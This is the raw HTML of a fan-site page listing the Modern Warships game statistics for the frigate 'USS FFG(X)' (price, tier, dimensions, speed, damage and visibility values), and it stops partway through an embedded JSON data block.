            <div class="nav-bar">
                <div class="navbar__left">
                    <button class="navbar__left-icon js-navbar-menu">
                        <svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hamburger</title>
    <g id="hamburger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(1.000000, 2.000000)" fill="#000000" fill-rule="nonzero" id="Shape">
            <path d="M0,14 L16,14 L16,12 L0,12 L0,14 Z M0,8 L16,8 L16,6 L0,6 L0,8 Z M0,0 L0,2 L16,2 L16,0 L0,0 Z"></path>
        </g>
    </g>
</svg>                    </button>
                </div>
                <div class="navbar__center">
                    <a class="navbar__center-logo js-navbar-text-default" href="https://mwstats.info">
                        <div class="sidebar-logo__icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"/><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"/><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"/></g></svg>
                        </div>
                        <div class="sidebar-logo__text">MW Stats</div>
                    </a>
                    <a class="navbar__center-logo js-navbar-text-expanded" style="display: none" href="https://mwstats.info">
                        <div class="sidebar-logo__icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"/><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"/><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"/></g></svg>
                        </div>
                        <div class="sidebar-logo__text">MW Stats <span class="sidebar-logo__text-sep">/</span>    USS FFG(X)
</div>
                    </a>
                </div>
                <div class="navbar__right">
                        <button class="navbar__left-icon js-secondary-menu">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M0,14 L2,14 L2,12 L0,12 L0,14 Z M0,8 L2,8 L2,6 L0,6 L0,8 Z M0,0 L0,2 L2,2 L2,0 L0,0 Z" transform="translate(8 2)"/></svg>    </button>
                </div>
            </div>
            <div class="nav-bar-spacer">
            </div>
            <div class="main">


                <div class="detail-view-wrapper unsupported-browser">
                    <div class="detail-view">
                        <div class="mws-notice">
                            <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="white"><path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/></svg>
                            <div class="mws-notice__text" data-nosnippet>
                                Your web browser or device is too old and might not display this page correctly. Please upgrade for a better experience.
                            </div>
                        </div>
                    </div>
                </div>

                
                
                
    
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "MW Stats",
        "item": "https://mwstats.info/"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Ships",
        "item": "https://mwstats.info/ships"
      },
      {
        "@type": "ListItem",
        "position": 3,
        "name": "USS FFG(X)",
        "item": "https://mwstats.info/ships/uss-ffgx-4kwqxhzr"
      }]
    }
    </script>

    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="mws-notice mws-notice--red">
                <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#ffffff"><path d="M0 0h24v24H0z" fill="none"/><path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/></svg>
                <div class="mws-notice__text" data-nosnippet>
                    Due to unexpected changes in Modern Warships game client, MW Stats updates are currently delayed. Please read our <a href="https://mwstats.info/content/articles/important-update-regarding-mw-stats/">status update here</a> for more information.
                </div>
            </div>
        </div>
    </div>

    <div class="detail-view-wrapper">
        <div class="detail-top-buttons">
            <a href="https://mwstats.info/ships"
               class="detail-top-buttons__button js-detail-back-button"
               data-type="ship"
            >
                <svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>menu-arrow</title>
    <g id="menu-arrow" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ic-arrow-forward-24-px" transform="translate(1.000000, 1.000000)" fill="#000000" fill-rule="nonzero">
            <polygon id="Path" points="8 0 6.59 1.41 12.17 7 0 7 0 9 12.17 9 6.59 14.59 8 16 16 8"></polygon>
        </g>
    </g>
</svg>                <span class="detail-top-buttons__button-text">
                    <span>
                        Ships
                    </span>
                </span>
            </a>
            <button class="detail-top-buttons__button detail-top-buttons__button--compare js-compare-button" data-id="FFGX" data-compare-type="ship">
                <span class="detail-top-buttons__button-text">Compare</span>
            </button>
        </div>
    </div>

    
    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="detail-view__split">
                <div class="detail-view__name-card">
                    <div class="detail-view__name-card-image">

                        <picture>

    <img src="https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/ship-composite/FFGX.jpeg?v=f95472cb"
         alt="USS FFG(X)"
         srcset="https://mwstats.info/cdn-cgi/image/width=1280%2Cformat=auto%2Cquality=85/images/ship-composite/FFGX.jpeg?v=f95472cb 1280w, https://mwstats.info/cdn-cgi/image/width=940%2Cformat=auto%2Cquality=85/images/ship-composite/FFGX.jpeg?v=f95472cb 940w, https://mwstats.info/cdn-cgi/image/width=640%2Cformat=auto%2Cquality=85/images/ship-composite/FFGX.jpeg?v=f95472cb 640w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/ship-composite/FFGX.jpeg?v=f95472cb 300w"
         loading="eager"
         height="9"
         width="16"
         sizes="(min-width: 1100px) 470px, (min-width: 680px) 638px, 100vw"
         fetchpriority="high"
    >
</picture>

                        <div class="rarity-triangle rarity-triangle--rarity-1"></div>

                        <button class="image-download-button js-image-download-button"
                                data-image-bg="/images/ship-composite/FFGX.jpeg?v=f95472cb"
                                data-image-transparent="/images/sprites-2024-transparent/FFGX.webp?v=d77b7d77"
                                data-id="FFGX"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15V4m-5 6 5 5 5-5m2 9H5"/></svg>                        </button>

                        
                    </div>
                    <div class="detail-view__name-card-text">
                        <div class="detail-view__name-card-title js-detail-title">
                            <h1>USS FFG(X)</h1>
                        </div>
                        <div class="detail-view__name-card-description">
                            <p>Is a class of multi-mission guided-missile frigates under development for the United States Navy as a follow-on to the modular littoral combat ship. Planned to enter service in 2027.</p>
                        </div>
                    </div>
                </div>
                <div class="detail-view__stats-card-v2">
                    <div class="detail-view__stats-card-title-v2">
                        <h2>Basic information</h2>
                    </div>
                    <table style="width: 100%;">

                        <!-- if we are in local environment -->

                        
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Type
                            </td>
                            <td class="detail-view__characteristics-item-value detail-view__characteristics-item-value--unit-type">

                                                                
                                
                                                                                                                                                                                    
                                        <svg xmlns="http://www.w3.org/2000/svg" width="128" height="72" viewBox="0 0 128 72"><g fill="none" fill-rule="evenodd"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M13,11.0785777 L127.090692,34.8997111 L13,59.9745883 L13,11.0785777 Z"/><polygon fill="#FFF" points="61 45 108 35.154 61 25"/><polygon fill="#FFF" points="54 46.888 17 55 17 16 54 23.8"/></g></svg>
                                                                                                            
                                    
                                    
                                <span>
                                    Frigate
                                </span>
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Rarity
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                Enhanced
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Tier
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                II
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Country
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                USA
                            </td>
                        </tr>

                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Date
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    June 2022
                                </td>
                            </tr>
                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    How to obtain
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    <div class="obtain-via-icons">
                                        <button class="obtain-via-icon" data-tippy-content="Shop">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M0 1.76C0 1.34.34 1 .76 1h1.43c.7 0 1.3.4 1.6 1h12.95c.83 0 1.43.8 1.22 1.6l-1.3 4.8a2.27 2.27 0 0 1-2.19 1.68H5.38l.17.9c.07.35.38.61.74.61h9.09a.75.75 0 1 1 0 1.51H6.29a2.27 2.27 0 0 1-2.22-1.84L2.44 2.72a.25.25 0 0 0-.25-.2H.76A.75.75 0 0 1 0 1.75Zm4.03 13.86a1.51 1.51 0 1 1 3.03 0 1.51 1.51 0 0 1-3.03 0Zm10.6-1.5a1.51 1.51 0 1 1 0 3.02 1.51 1.51 0 0 1 0-3.03Z"/></svg>    </button>
                                    </div>
                                </td>
                            </tr>
                        
                    </table>

                    
                    <div class="detail-view__stats-card-title-v2">
                        <h2>Shop</h2>
                    </div>

                    <table style="width: 100%">

                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Required player level
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    7
                                </td>
                            </tr>
                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Buy price
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    1 700 000 Dollars
                                </td>
                            </tr>
                                                                            <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Compensation
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    1 700 000 Dollars
                                </td>
                            </tr>
                        
                    </table>

                    <div class="detail-view__stats-card-title-v2">
                        <h2>Characteristics</h2>
                    </div>

                    <table style="width: 100%;">
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Year
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                2030
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Displacement
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                6 700 tons
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Length
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                151 m
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Width
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                19.8 m
                            </td>
                        </tr>
                    </table>

                </div>



            </div>


        </div>

    </div>

    <!-- historical info -->

    
    <!-- historical info -->


    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-104">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(104);
                        });
                    </script>
                            </div>
        </div>
    </div>


    <div class="detail-view-wrapper">
        <div class="item-list-title">
            <h2>Statistics</h2>
        </div>
    </div>

    <div class="detail-view-wrapper">
        <div class="js-vue"><ship-statistics v-bind:context="{&quot;stats&quot;:{&quot;speed&quot;:{&quot;max&quot;:{&quot;raw&quot;:25.26997837,&quot;formatted&quot;:&quot;25.27&quot;},&quot;base&quot;:{&quot;raw&quot;:19.4384449,&quot;formatted&quot;:&quot;19.44&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;knots&quot;},&quot;current&quot;:{&quot;raw&quot;:19.4384449,&quot;formatted&quot;:&quot;19.44&quot;}},&quot;health&quot;:{&quot;max&quot;:{&quot;raw&quot;:266500,&quot;formatted&quot;:&quot;266 500&quot;},&quot;base&quot;:{&quot;raw&quot;:205000,&quot;formatted&quot;:&quot;205 000&quot;},&quot;current&quot;:{&quot;raw&quot;:205000,&quot;formatted&quot;:&quot;205 000&quot;}},&quot;stealth&quot;:{&quot;max&quot;:{&quot;raw&quot;:4,&quot;formatted&quot;:&quot;4&quot;},&quot;base&quot;:{&quot;raw&quot;:1,&quot;formatted&quot;:&quot;1&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;%&quot;},&quot;current&quot;:{&quot;raw&quot;:1,&quot;formatted&quot;:&quot;1&quot;}},&quot;totalDpm&quot;:{&quot;max&quot;:{&quot;raw&quot;:456461.06442577025,&quot;formatted&quot;:&quot;456 461&quot;},&quot;base&quot;:{&quot;raw&quot;:456461.06442577025,&quot;formatted&quot;:&quot;456 461&quot;},&quot;current&quot;:{&quot;raw&quot;:456461.06442577025,&quot;formatted&quot;:&quot;456 461&quot;}},&quot;viewRange&quot;:{&quot;max&quot;:{&quot;raw&quot;:10.8,&quot;formatted&quot;:&quot;10.8&quot;},&quot;base&quot;:{&quot;raw&quot;:9,&quot;formatted&quot;:&quot;9&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:9,&quot;formatted&quot;:&quot;9&quot;}},&quot;stealthRate&quot;:{&quot;max&quot;:{&quot;raw&quot;:0.04,&quot;formatted&quot;:&quot;0.04&quot;},&quot;base&quot;:{&quot;raw&quot;:0.01,&quot;formatted&quot;:&quot;0.01&quot;},&quot;current&quot;:{&quot;raw&quot;:0.01,&quot;formatted&quot;:&quot;0.01&quot;}},&quot;totalDpmAir&quot;:{&quot;max&quot;:{&quot;raw&quot;:5333.333333333333,&quot;formatted&quot;:&quot;5 333&quot;},&quot;base&quot;:{&quot;raw&quot;:5333.333333333333,&quot;formatted&quot;:&quot;5 333&quot;},&quot;current&quot;:{&quot;raw&quot;:5333.333333333333,&quot;formatted&quot;:&quot;5 333&quot;}},&quot;oxygenCapacity&quot;:{&quot;max&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;base&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;current&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;}},&quot;consumableSmoke&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;totalDpmSurface&quot;:{&quot;max&quot;:{&quot;raw&quot;:451127.73109243694,&quot;formatted&quot;:&quot;451 128&quot;},&quot;base&quot;:{&quot;raw&quot;:451127.73109243694,&quot;formatted&quot;:&quot;451 128&quot;},&quot;current&quot;:{&quot;raw&quot;:451127.73109243694,&quot;formatted&quot;:&quot;451 128&quot;}},&quot;aerialVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:4.08,&quot;formatted&quot;:&quot;4.08&quot;},&quot;base&quot;:{&quot;raw&quot;:4.95,&quot;formatted&quot;:&quot;4.95&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:4.95,&quot;formatted&quot;:&quot;4.95&quot;}},&quot;surfaceVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:3.5359999999999996,&quot;formatted&quot;:&quot;3.54&quot;},&quot;base&quot;:{&quot;raw&quot;:4.29,&quot;formatted&quot;:&quot;4.29&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:4.29,&quot;formatted&quot;:&quot;4.29&quot;}},&quot;maneuveringAbility&quot;:{&quot;max&quot;:{&quot;raw&quot;:9.62,&quot;formatted&quot;:&quot;9.62&quot;},&quot;base&quot;:{&quot;raw&quot;:7.4,&quot;formatted&quot;:&quot;7.4&quot;},&quot;current&quot;:{&quot;raw&quot;:7.4,&quot;formatted&quot;:&quot;7.4&quot;}},&quot;totalDpmUnderwater&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;carrierDeckResources&quot;:{&quot;max&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;base&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;current&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;}},&quot;underwaterVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:2.72,&quot;formatted&quot;:&quot;2.72&quot;},&quot;base&quot;:{&quot;raw&quot;:3.3,&quot;formatted&quot;:&quot;3.3&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:3.3,&quot;formatted&quot;:&quot;3.3&quot;}},&quot;consumableAmmoReserve&quot;:{&quot;max&quot;:{&quot;raw&quot;:3,&quot;formatted&quot;:&quot;3&quot;},&quot;base&quot;:{&quot;raw&quot;:3,&quot;formatted&quot;:&quot;3&quot;},&quot;current&quot;:{&quot;raw&quot;:3,&quot;formatted&quot;:&quot;3&quot;}},&quot;consumableDamageControl&quot;:{&quot;max&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;},&quot;base&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;},&quot;current&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;}},&quot;consumableCountermeasures&quot;:{&quot;max&quot;:{&quot;raw&quot;:11,&quot;formatted&quot;:&quot;11&quot;},&quot;base&quot;:{&quot;raw&quot;:11,&quot;formatted&quot;:&quot;11&quot;},&quot;current&quot;:{&quot;raw&quot;:11,&quot;formatted&quot;:&quot;11&quot;}},&quot;consumableTorpedoCountermeasures&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}}},&quot;globals&quot;:{&quot;carrierDeckResources&quot;:{&quot;max&quot;:750,&quot;min&quot;:170},&quot;totalDpm&quot;:{&quot;max&quot;:1903074.5224718219,&quot;min&quot;:0},&quot;totalDpmSurface&quot;:{&quot;max&quot;:1486961.879091259,&quot;min&quot;:0},&quot;totalDpmAir&quot;:{&quot;max&quot;:607062.6907420937,&quot;min&quot;:0},&quot;totalDpmUnderwater&quot;:{&quot;max&quot;:880960.6033860226,&quot;min&quot;:0},&quot;oxygenCapacity&quot;:{&quot;max&quot;:240,&quot;min&quot;:100},&quot;stats&quot;:{&quot;oxygenCapacity&quot;:{&quot;min&quot;:100,&quot;max&quot;:312},&quot;carrierDeckResources&quot;:{&quot;min&quot;:170,&quot;max&quot;:900},&quot;speed&quot;:{&quot;min&quot;:9.71922245,&quot;max&quot;:60.647948088},&quot;health&quot;:{&quot;min&quot;:29000,&quot;max&quot;:910000},&quot;maneuveringAbility&quot;:{&quot;min&quot;:0.12,&quot;max&quot;:14.95},&quot;consumableDamageControl&quot;:{&quot;min&quot;:0,&quot;max&quot;:8},&quot;consumableCountermeasures&quot;:{&quot;min&quot;:0,&quot;max&quot;:20},&quot;consumableAmmoReserve&quot;:{&quot;min&quot;:0,&quot;max&quot;:5},&quot;consumableTorpedoCountermeasures&quot;:{&quot;min&quot;:0,&quot;max&quot;:7},&quot;consumableSmoke&quot;:{&quot;min&quot;:0,&quot;max&quot;:12},&quot;totalDpm&quot;:{&quot;min&quot;:0,&quot;max&quot;:1903074.5224718219},&quot;totalDpmAir&quot;:{&quot;min&quot;:0,&quot;max&quot;:607062.6907420937},&quot;totalDpmSurface&quot;:{&quot;min&quot;:0,&quot;max&quot;:1486961.879091259},&quot;totalDpmUnderwater&quot;:{&quot;min&quot;:0,&quot;max&quot;:880960.6033860226},&quot;viewRange&quot;:{&quot;min&quot;:0,&quot;max&quot;:13.599999999999998},&quot;aerialVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:7.59},&quot;surfaceVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:7.92},&quot;underwaterVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:5.445},&quot;stealth&quot;:{&quot;min&quot;:0,&quot;max&quot;:8}}},&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater 